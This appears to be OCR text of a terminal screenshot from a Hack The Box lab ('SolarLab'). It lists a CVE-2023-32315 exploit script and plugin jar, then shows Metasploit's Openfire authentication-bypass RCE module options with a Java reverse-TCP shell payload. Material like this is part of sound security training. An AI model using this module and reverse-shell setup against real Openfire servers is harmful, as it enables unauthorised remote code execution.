 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 09:02 PM
❯ ls
CVE-2023-32315.py openfire-management-tool-plugin.jar README.md requirements.txt
~/Desktop/htb/Medium/SolarLab/exploit/CVE-2023-32315 ✔ c
Completing external command
❯ msfconsole
Metasploit tip: You can use help to view all available commands
. .
.
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > options
Module options (exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMINNAME no Openfire admin user name, (default: random)
PLUGINAUTHOR no Openfire plugin author, (default: random)
PLUGINDESC no Openfire plugin description, (default: random)
PLUGINNAME no Openfire plugin base name, (default: random)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal